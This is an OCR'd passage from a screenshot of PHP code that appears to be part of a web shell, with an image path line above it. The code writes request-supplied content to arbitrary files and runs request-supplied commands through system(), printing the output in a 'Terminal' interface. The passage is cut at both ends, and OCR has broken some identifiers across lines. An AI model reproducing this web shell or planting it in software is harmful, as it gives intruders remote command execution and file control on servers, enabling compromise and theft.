
ws_g('c'); if ($f) { file_put_contents($f, $c);
echo '
Saved: '.htmlspecialchars($f); } break;
case 'exec': $cmd = ws_g('c'); $output = ''; if
($_SERVER['REQUEST_METHOD'] === 'POST' && $cmd) {
ob_start(); system($cmd); $output =
ob_get_clean(); } echo '
Terminal (user:
'.htmlspecialchars(get_curr
ent_user()).')
'; echo '
Run
'; if ($output !== '') echo '
'.htmlspecialchars($output).'
'; else echo '
No output